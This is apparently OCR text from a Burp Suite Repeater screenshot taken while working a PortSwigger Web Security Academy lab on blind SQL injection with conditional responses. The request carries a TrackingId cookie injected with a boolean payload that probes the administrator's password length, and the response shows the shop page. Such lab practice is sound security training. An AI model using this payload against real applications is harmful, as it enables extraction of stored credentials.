 Send
Cancel
Burp AI
Target: https://0a28001203ee82848033df9500a30074.web-security-academy.net
HTTP/2
Request
Pretty Raw Hex
\n
1 GET / HTTP/2
2 Host: 0a28001203ee82848033df9500a30074.web-security-academy.net
3 Cookie: TrackingId=COkdnzOBLFPiFSqo'AND (SELECT 'a' FROM users WHERE
username='administrator' AND LENGTH(password)>1)='a; session=
BKucRv2u4mjxEi9B526Ty9qNBSLQzn65
4 Sec-Ch-Ua: "Chromium";v="141", "Not?A_Brand";v="8"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/141.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0a28001203ee82848033df9500a30074.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19
Response
Pretty Raw Hex Render
\n
WebSecurity
Academy
Blind SQL injection with
conditional responses
Back to lab description
LAB Not solved
Home | Welcome back! | My account
WE LIKE TO
SHOP
Refine your search:
All Accessories Corporate gifts Food & Drink Gifts Lifestyle
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 2
Request headers 20
Response headers 3
Inspector
Notes
Custom actions